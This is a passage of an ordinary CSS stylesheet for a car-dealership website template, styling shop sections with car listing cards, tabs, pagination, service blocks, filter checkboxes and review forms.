            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-eleven .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-eleven .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-eleven .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        border: 1px solid var(--Border, #E1E1E1);
        border-top: 0;
        padding: 15px 27px 11px;
    }

        .car-block-eleven .inner-box .content-box .title {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-dark);
            line-height: 24px;
            margin-bottom: 0;
        }

        .car-block-eleven .inner-box .content-box .text {
            color: var(--theme-color-dark);
            font-size: 14px;
            margin-bottom: 0;
            padding-bottom: 9px;
        }

        .car-block-eleven .inner-box .content-box ul {
            margin-bottom: 11px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-bottom: 1px solid #e1e1e1;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            padding-bottom: 5px;
        }

            .car-block-eleven .inner-box .content-box ul li {
                position: relative;
                color: var(--theme-color-dark);
                font-size: 14px;
                line-height: 17px;
                margin-bottom: 16px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                width: 50%;
                margin-right: 0;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                gap: 8px;
            }

                .car-block-eleven .inner-box .content-box ul li i {
                    font-size: 16px;
                }

                .car-block-eleven .inner-box .content-box ul li:last-child {
                    margin-right: 0;
                }

            .car-block-eleven .inner-box .content-box ul li {
                width: 18px;
                margin-right: 10px;
                position: relative;
                top: 5px;
            }

        .car-block-eleven .inner-box .content-box .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: end;
            -ms-flex-align: end;
            align-items: end;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

            .car-block-eleven .inner-box .content-box .btn-box small {
                font-size: 20px;
                font-weight: 700;
                color: var(--theme-color-dark);
                line-height: 30px;
            }

            .car-block-eleven .inner-box .content-box .btn-box .details {
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color1);
                font-family: var(--title-font);
            }

                .car-block-eleven .inner-box .content-box .btn-box .details svg {
                    position: relative;
                    top: -2px;
                    margin-left: 10px;
                }

/*** 

====================================================================
    shop section twelve
====================================================================

***/
.cars-section-twelve {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-twelve .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

    .cars-section-twelve .nav-tabs {
        margin-bottom: 34px;
        border-bottom: 1px solid #2d3345;
    }

        .cars-section-twelve .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-light);
            border-top: 0;
            background-color: unset;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-twelve .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-twelve .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-twelve {
    margin: 0 15px;
}

    .car-block-twelve .inner-box .image-box {
        position: relative;
        display: inline-block;
    }

        .car-block-twelve .inner-box .image-box .image {
            border-radius: 15px 15px 0 0;
        }

        .car-block-twelve .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-twelve .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-twelve .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-twelve .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        border: 1px solid var(--Border, #E1E1E1);
        border-top: 0;
        padding: 15px 27px 11px;
        margin-top: -9px;
    }

        .car-block-twelve .inner-box .content-box .title {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-dark);
            line-height: 24px;
            margin-bottom: 0;
        }

        .car-block-twelve .inner-box .content-box .text {
            color: var(--theme-color-dark);
            font-size: 14px;
            margin-bottom: 20px;
            padding-bottom: 13px;
            border-bottom: 1px solid #e1e1e1;
        }

        .car-block-twelve .inner-box .content-box ul {
            margin-bottom: 11px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-bottom: 1px solid #e1e1e1;
        }

            .car-block-twelve .inner-box .content-box ul li {
                position: relative;
                color: var(--theme-color-dark);
                font-size: 14px;
                line-height: 17px;
                margin-bottom: 16px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                -ms-flex-direction: column;
                flex-direction: column;
                margin-right: 42px;
            }

                .car-block-twelve .inner-box .content-box ul li:last-child {
                    margin-right: 0;
                }

            .car-block-twelve .inner-box .content-box ul li {
                width: 18px;
                margin-bottom: 7px;
            }

        .car-block-twelve .inner-box .content-box .btn-box span {
            color: var(--theme-color-dark);
            font-size: 14px;
            display: block;
            margin-bottom: -2px;
        }

        .car-block-twelve .inner-box .content-box .btn-box small {
            font-size: 20px;
            font-weight: 700;
            color: var(--theme-color-dark);
            line-height: 30px;
        }

        .car-block-twelve .inner-box .content-box .btn-box .details {
            position: absolute;
            bottom: 11px;
            right: 30px;
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color1);
            font-family: var(--title-font);
        }

            .car-block-twelve .inner-box .content-box .btn-box .details svg {
                position: relative;
                top: -2px;
                margin-left: 10px;
                fill: var(--theme-color1);
            }

/*** 

====================================================================
    shop section thirteen
====================================================================

***/
.cars-section-thirteen {
    position: relative;
    padding: 60px 0 100px;
    /*border-radius: 80px;*/
}



    .cars-section-thirteen .boxcar-title-three {
        margin-bottom: 51px;
    }

        .cars-section-thirteen .boxcar-title-three .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .cars-section-thirteen .boxcar-title-three .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
            }

                .cars-section-thirteen .boxcar-title-three .breadcrumb li:last-child {
                    margin-right: 0;
                }

                .cars-section-thirteen .boxcar-title-three .breadcrumb li a {
                    color: var(--theme-color1);
                }

        .cars-section-thirteen .boxcar-title-three .service-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .cars-section-thirteen .boxcar-title-three .service-list li {
                margin-right: 10px;
            }

                .cars-section-thirteen .boxcar-title-three .service-list li:last-child {
                    margin-right: 0;
                }

                .cars-section-thirteen .boxcar-title-three .service-list li a {
                    font-size: 15px;
                    border: 1px solid #e1e1e1;
                    border-radius: 50px;
                    padding: 13px 25px 11px;
                    display: inline-block;
                }

                    .cars-section-thirteen .boxcar-title-three .service-list li a:hover {
                        background-color: #e9f2ff;
                        border-color: #e9f2ff;
                    }

        .cars-section-thirteen .boxcar-title-three h2 {
            margin-bottom: 21px;
        }

    .cars-section-thirteen .pagination-sec {
        margin-top: 60px;
        text-align: center;
    }

        .cars-section-thirteen .pagination-sec .pagination {
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            flex-wrap: wrap;
        }

            .cars-section-thirteen .pagination-sec .pagination li:first-child a,
            .cars-section-thirteen .pagination-sec .pagination li:last-child a {
                border: 1px solid #e1e1e1;
                width: 60px;
                font-size: 30px;
                line-height: 35px;
            }

            .cars-section-thirteen .pagination-sec .pagination li a {
                font-size: 15px;
                margin: 0 5px;
                width: 40px;
                height: 40px;
                border-radius: 50px;
                text-align: center;
                font-weight: 500;
                padding: 0;
                line-height: 40px;
                border: 0;
                color: var(--theme-color-dark);
            }

                .cars-section-thirteen .pagination-sec .pagination li a:hover {
                    background-color: #f9fbfc;
                }

        .cars-section-thirteen .pagination-sec .text {
            font-size: 14px;
            margin-top: 19px;
        }

.service-block-thirteen {
    margin-bottom: 30px;
}

    .service-block-thirteen .inner-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .service-block-thirteen .inner-box .image-box .image {
            border-radius: 16px 0 0 16px;
            overflow: hidden;
        }

@media (max-width: 991px) {
    .service-block-thirteen .inner-box .image-box .image {
        border-radius: 16px;
    }
}

.service-block-thirteen .inner-box .right-box {
    display: -webkit-box;
    display: -ms-flexbox;
    /*display: flex;*/
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border: 1px solid #E1E1E1;
    border-left: 0;
    border-radius: 0 16px 16px 0;
    /*padding: 42px 30px 10px;*/
    padding: 14px 20px;
}

    .service-block-thirteen .inner-box .right-box .content-box .title {
        font-size: 26px;
        font-weight: 500;
        margin-bottom: 0;
    }

    .service-block-thirteen .inner-box .right-box .content-box .text {
        margin-bottom: 34px;
        font-size: 15px;
    }

    .service-block-thirteen .inner-box .right-box .content-box .inspection-sec {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 47px;
        gap: 30px;
        flex-wrap: wrap;
    }

@media (max-width: 991px) {
    .service-block-thirteen .inner-box .right-box .content-box .inspection-sec {
        margin-bottom: 30px;
        gap: 20px
    }
}

.service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box {
    position: relative;
    /* margin-right: 30px; */
    display: flex;
    gap: 12px;
}

    .service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box:last-child {
        margin-right: 0;
    }
    /*
.service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box 
{
  position: absolute;
  top: 8px;
  left: 0;
}
*/
    .service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box span {
        display: block;
        color: #818181;
        font-size: 15px;
        margin-bottom: -4px;
    }

    .service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box small {
        color: var(--theme-color-dark);
        font-size: 15px;
        font-weight: 500;
    }

.service-block-thirteen .inner-box .right-box .content-box .ul-cotent {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

    .service-block-thirteen .inner-box .right-box .content-box .ul-cotent li {
        /* margin-right: 10px; */
    }

        .service-block-thirteen .inner-box .right-box .content-box .ul-cotent li:last-child {
            margin-right: 0;
        }

        .service-block-thirteen .inner-box .right-box .content-box .ul-cotent li a {
            font-size: 15px;
            border: 1px solid #E1E1E1;
            border-radius: 50px;
            padding: 6px 20px;
            display: inline-flex;
        }

.service-block-thirteen .inner-box .right-box .content-box-two {
    position: relative;
    text-align: right;
    margin-top: 15px;
    /*margin-left: 51px;*/
}

    .service-block-thirteen .inner-box .right-box .content-box-two::before {
        content: "";
        position: absolute;
        top: -6px;
        left: -13px;
        width: 1px;
        height: 220px;
        background-color: #e1e1e1;
    }

    .service-block-thirteen .inner-box .right-box .content-box-two .icon-box {
        margin-bottom: 47px;
        display: inline-flex;
        align-items: center;
    }

@media (max-width: 991px) {
    .service-block-thirteen .inner-box .right-box .content-box-two .icon-box {
        margin-bottom: 30px;
    }
}

.service-block-thirteen .inner-box .right-box .content-box-two .icon-box span {
    font-size: 15px;
    margin-right: 9px;
    display: inline-block;
    margin-bottom: 0;
}

.service-block-thirteen .inner-box .right-box .content-box-two .title {
    font-size: 26px;
    font-weight: 600;
    margin-bottom: 2px;
}

.service-block-thirteen .inner-box .right-box .content-box-two span {
    font-size: 15px;
    display: inline-block;
    /*margin-bottom: 20px;*/
}

.service-block-thirteen .inner-box .right-box .content-box-two .button {
    display: block;
    color: var(--theme-color1);
    font-weight: 500;
    border-radius: 12px;
    border: 1px solid var(--theme-color1);
    padding: 7px 25px 5px;
    margin: 10px 0;
}

    .service-block-thirteen .inner-box .right-box .content-box-two .button:hover {
        background-color: var(--theme-color1);
        color: var(--theme-color-light);
    }

.service-block-thirteen .inner-box .right-box .content-box-two .button-whatsapp {
    border: 1px solid #41C941;
    color: #41C941;
}

    .service-block-thirteen .inner-box .right-box .content-box-two .button-whatsapp:hover {
        background-color: #41C941;
        color: white;
    }

.service-block-thirteen .inner-box .right-box .content-box-two .button:hover svg {
    fill: var(--theme-color-light);
}

.service-block-thirteen .inner-box .right-box .content-box-two .button svg {
    position: relative;
    top: -2px;
    margin-left: 11px;
}

/*** 

====================================================================
    shop section fourten
====================================================================

***/
.cars-section-fourteen {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
}

    .cars-section-fourteen .side-bar {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--White, #FFF);
        padding: 15px 0 0;
    }

.categories-box {
    padding: 0 19px 7px;
    border-bottom: 1px solid #e1e1e1;
    /* Hide the browser's default checkbox */
    /* Create a custom checkbox */
    /* When the checkbox is checked, add a blue background */
    /* Create the checkmark/indicator (hidden when not checked) */
    /* Show the checkmark when checked */
    /* Style the checkmark/indicator */
}

    .categories-box .title {
        font-size: 18px;
        font-weight: 500;
        margin-bottom: 10px;
    }

    .categories-box .contain {
        display: block;
        position: relative;
        margin-bottom: 8px;
        cursor: pointer;
        font-size: 15px;
        color: var(--theme-color-dark);
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        padding-left: 30px;
    }

        .categories-box .contain input {
            position: absolute;
            opacity: 0;
            cursor: pointer;
            height: 0;
            width: 0;
        }

    .categories-box .checkmark {
        position: absolute;
        top: 4px;
        left: 0;
        height: 20px;
        width: 20px;
        border: 1px solid rgb(225, 225, 225);
        border-radius: 5px;
    }

    .categories-box .contain input:checked ~ .checkmark {
        background-color: var(--theme-color-dark);
    }

    .categories-box .checkmark:after {
        content: "";
        position: absolute;
        display: none;
    }

    .categories-box .contain input:checked ~ .checkmark:after {
        display: block;
    }

    .categories-box .contain .checkmark:after {
        left: 6px;
        top: 3px;
        width: 7px;
        height: 10px;
        border: solid white;
        border-width: 0 3px 3px 0;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
    }

.price-box {
    padding: 15px 19px 0;
}

    .price-box .title {
        font-size: 18px;
        font-weight: 500;
        margin-bottom: 10px;
    }

    .price-box form {
        width: 100%;
        margin: 0;
    }

        .price-box form .form-column {
            padding-right: 20px;
        }

            .price-box form .form-column.v2 {
                padding-right: 0;
                padding-left: 20px;
            }

        .price-box form .form_boxes {
            border-radius: 12px;
            border: 1px solid rgb(225, 225, 225);
            background: var(--color-white, #FFF);
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .price-box form .form_boxes textarea {
                width: 100%;
                height: 200px;
            }

                .price-box form .form_boxes textarea::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .price-box form .form_boxes textarea::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .price-box form .form_boxes textarea:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .price-box form .form_boxes textarea::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .price-box form .form_boxes textarea::placeholder {
                    color: var(--theme-color-dark);
                }

            .price-box form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 15px;
                font-weight: 400;
            }

            .price-box form .form_boxes .drop-menu {
                height: unset;
            }

                .price-box form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .price-box form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                }

.car-block-fourteen {
    margin-bottom: 30px;
}

    .car-block-fourteen .inner-box {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--theme-color-light);
        padding: 17px 30px 30px;
        text-align: center;
    }

        .car-block-fourteen .inner-box .image-box {
            margin-bottom: 30px;
        }

        .car-block-fourteen .inner-box .content-box .rating {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 4px;
        }

            .car-block-fourteen .inner-box .content-box .rating li {
                font-size: 12px;
                color: var(--theme-color1);
                margin-right: 4px;
            }

                .car-block-fourteen .inner-box .content-box .rating li:last-child {
                    margin-right: 0;
                }

        .car-block-fourteen .inner-box .content-box .text {
            font-weight: 500;
            color: var(--theme-color-dark);
            margin-bottom: 7px;
            text-align: start;
        }

        .car-block-fourteen .inner-box .content-box .title {
            font-weight: 700;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 24px;
        }

            .car-block-fourteen .inner-box .content-box .title del {
                font-size: 14px;
                padding-right: 10px;
            }

        .car-block-fourteen .inner-box .content-box .shoping-btn {
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color1);
            border-radius: 8px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--theme-color-light);
            height: 54px;
            line-height: 54px;
            width: 100%;
            display: inline-block;
            text-align: center;
        }

            .car-block-fourteen .inner-box .content-box .shoping-btn i {
                margin-right: 11px;
            }

            .car-block-fourteen .inner-box .content-box .shoping-btn:hover {
                background-color: var(--theme-color1);
                color: var(--theme-color-light);
            }

/*** 

====================================================================
    shop section fifteen
====================================================================

***/
.cars-section-fifteen {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 0;
    border-radius: 80px;
}

    .cars-section-fifteen .cars-section-fourteen.v1 {
        margin-top: 0;
        padding: 120px 0 160px;
    }

        .cars-section-fifteen .cars-section-fourteen.v1 .car-block-fourteen {
            margin: 0 15px;
        }

    .cars-section-fifteen .right-box.one {
        margin-bottom: 104px;
    }

    .cars-section-fifteen .nav-tabs {
        margin-bottom: 34px;
        border: 0;
        display: unset;
        margin-bottom: 0;
    }

        .cars-section-fifteen .nav-tabs .nav-link {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
            margin-bottom: 19px;
        }

            .cars-section-fifteen .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-fifteen .nav-tabs .nav-link.active {
                color: var(--theme-color1);
            }

                .cars-section-fifteen .nav-tabs .nav-link.active::before {
                    content: "";
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 2px;
                    background-color: var(--theme-color1);
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                }

    .cars-section-fifteen .shop-c-box .content-column .inner-column h2 {
        font-weight: 700;
        margin-bottom: 12px;
    }

    .cars-section-fifteen .shop-c-box .content-column .inner-column .price {
        font-size: 26px;
        font-weight: 500;
        color: var(--theme-color-dark);
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-bottom: 19px;
    }

        .cars-section-fifteen .shop-c-box .content-column .inner-column .price del {
            font-size: 15px;
            margin-left: 10px;
        }

    .cars-section-fifteen .shop-c-box .content-column .inner-column small {
        font-size: 15px;
        color: var(--theme-color-dark);
        margin-bottom: 17px;
        display: inline-block;
    }

        .cars-section-fifteen .shop-c-box .content-column .inner-column small i {
            font-size: 10px;
            color: var(--theme-color1);
            width: 18px;
            height: 18px;
            background-color: rgba(64, 95, 242, 0.15);
            line-height: 18px;
            text-align: center;
            border-radius: 50px;
            position: relative;
            top: -1px;
            margin-right: 7px;
        }

    .cars-section-fifteen .shop-c-box .content-column .inner-column .text {
        font-size: 15px;
        color: var(--theme-color-dark);
        margin-bottom: 21px;
    }

    .cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box {
        margin-bottom: 22px;
    }

        .cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box .shoping-btn {
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color-light);
            border-radius: 8px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--theme-color1);
            height: 54px;
            line-height: 54px;
            padding: 0 78px;
            display: inline-block;
            text-align: center;
        }

            .cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box .shoping-btn i {
                margin-right: 11px;
            }

    .cars-section-fifteen .shop-c-box .content-column .inner-column .list li {
        font-size: 15px;
        color: var(--theme-color-dark);
        margin-bottom: -2px;
    }

        .cars-section-fifteen .shop-c-box .content-column .inner-column .list li span {
            width: 111px;
            display: inline-block;
        }

    .cars-section-fifteen .content-sec {
        padding-top: 120px;
    }

        .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 23px;
        }

        .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .text {
            font-size: 15px;
            color: var(--theme-color-dark);
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .text.two {
                margin-bottom: 24px;
            }

        .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-top: 38px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list li {
                margin-right: 18px;
            }

                .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list li:last-child {
                    margin-right: 0;
                }

                .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list li span {
                    display: inline-block;
                    font-size: 15px;
                    font-weight: 500;
                    color: var(--theme-color-dark);
                    padding: 14px 26px 12px;
                    border-radius: 12px;
                    background: var(--bg-2, #EEF1FB);
                }

                .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list li span {
                    margin-right: 10px;
                    position: relative;
                    top: -1px;
                }

            .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list .two span {
                background: var(--bg-3, #E9F2FF);
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list .three span {
                background: var(--bg-4, #FFE9F3);
            }

        .cars-section-fifteen .content-sec .content-column .inner-column .reviews .title {
            margin-bottom: 23px;
            font-weight: 500;
        }

        .cars-section-fifteen .content-sec .content-column .inner-column .reviews .auther-name {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 16px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .reviews .auther-name span {
                font-size: 14px;
                font-weight: 500;
                width: 40px;
                height: 40px;
                line-height: 40px;
                background-color: var(--theme-color-dark);
                border-radius: 50%;
                text-align: center;
                color: var(--theme-color-light);
                display: inline-block;
                margin-right: 12px;
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .reviews .auther-name .name {
                font-size: 18px;
                font-weight: 500;
                margin-bottom: 0;
                margin-right: 17px;
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .reviews .auther-name small {
                font-size: 14px;
                color: var(--theme-color-dark);
            }

        .cars-section-fifteen .content-sec .content-column .inner-column {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }
        /*
            .cars-section-fifteen .content-sec .content-column .inner-column .reviews .rating-list .list {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }*/

        .cars-section-fifteen .content-sec .content-column .inner-column {
            font-size: 10px;
            margin-right: 4px;
            color: var(--theme-color1);
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .reviews .rating-list .list li:last-child {
                margin-right: 0;
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .reviews .rating-list span {
                font-size: 15px;
                color: var(--theme-color-dark);
                font-weight: 500;
                margin-left: 12px;
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .reviews .text {
                font-size: 15px;
                color: var(--theme-color-dark);
                max-width: 849px;
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .image-box {
                margin-top: 23px;
                margin-bottom: 20px;
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .image-box {
                border-radius: 12px;
                margin-right: 16px;
            }

                .cars-section-fifteen .content-sec .content-column .inner-column .image-box
                :last-child {
                    margin-right: 0;
                }

            .cars-section-fifteen .content-sec .content-column .inner-column .btn-box .like-btn {
                font-size: 15px;
                color: #818181;
                margin-right: 28px;
            }

                .cars-section-fifteen .content-sec .content-column .inner-column .btn-box .like-btn i {
                    margin-right: 10px;
                }

                .cars-section-fifteen .content-sec .content-column .inner-column .btn-box .like-btn:hover {
                    color: var(--theme-color1);
                }

            .cars-section-fifteen .content-sec .content-column .inner-column .content-box.two {
                margin-top: 29px;
                border-bottom: 1px solid #E1E1E1;
                padding-bottom: 60px;
            }

                .cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .text {
                    margin-bottom: 27px;
                }

                .cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .review {
                    font-size: 15px;
                    color: var(--theme-color1);
                    font-weight: 500;
                    height: 54px;
                    line-height: 54px;
                    padding: 0 38px;
                    border-radius: 12px;
                    border: 1px solid var(--color-secondary, var(--theme-color1));
                    background: var(--White, #FFF);
                    display: inline-block;
                    margin-top: 30px;
                }

                    .cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .review svg {
                        margin-left: 10px;
                        position: relative;
                        top: -1px;
                    }

            .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec {
                margin-top: 52px;
                margin-bottom: 20px;
            }

                .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .text {
                    margin-bottom: 30px;
                }

                .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                }

                    .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list {
                        width: 330px;
                    }

                        .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box {
                            display: -webkit-box;
                            display: -ms-flexbox;
                            display: flex;
                            -webkit-box-align: center;
                            -ms-flex-align: center;
                            align-items: center;
                            -webkit-box-pack: justify;
                            -ms-flex-pack: justify;
                            justify-content: space-between;
                            margin-bottom: 20px;
                        }

                            .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box span {
                                font-size: 15px;
                                color: var(--theme-color-dark);
                            }

                            .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box .list {
                                display: -webkit-box;
                                display: -ms-flexbox;
                                display: flex;
                            }

                                .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box .list li {
                                    font-size: 12px;
                                    color: var(--theme-color1);
                                    margin-right: 4px;
                                }

                                    .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box .list li:last-child {
                                        margin-right: 0;
                                    }

                        .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list.two {
                            margin-right: 144px;
                        }

            .cars-section-fifteen .content-sec .content-column .inner-column form {
                width: 100%;
                margin: 0;
                margin-left: -12px;
            }

                .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes {
                    border-radius: 12px;
                    border: 1px solid rgb(225, 225, 225);
                    background: var(--color-white, #FFF);
                    padding: 7px 15px;
                    margin-bottom: 30px;
                }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea {
                        width: 100%;
                        height: 200px;
                    }

                        .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea::-webkit-input-placeholder {
                            color: var(--theme-color-dark);
                        }

                        .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea::-moz-placeholder {
                            color: var(--theme-color-dark);
                        }

                        .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea:-ms-input-placeholder {
                            color: var(--theme-color-dark);
                        }

                        .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea::-ms-input-placeholder {
                            color: var(--theme-color-dark);
                        }

                        .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea::placeholder {
                            color: var(--theme-color-dark);
                        }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes label {
                        display: block;
                        color: #818181;
                        font-size: 15px;
                        font-weight: 400;
                    }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes .drop-menu {
                        height: unset;
                    }

                        .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes .drop-menu .select {
                            padding: 0;
                            line-height: unset;
                        }

                        .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes .drop-menu .dropdown {
                            padding: 5px 15px;
                            margin-top: 10px;
                            border-radius: 12px;
                            left: -15px;
                            width: calc(100% + 30px);
                            -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                            box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                        }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes.v2 {
                        padding-top: 14px;
                    }

                .cars-section-fifteen .content-sec .content-column .inner-column form .theme-btn {
                    background: var(--theme-color1);
                    color: #fff;
                    height: 54px;
                    line-height: 54px;
                    border-radius: 12px;
                    padding: 0 26px;
                    display: -webkit-box;
                    display: -ms-flexbox;
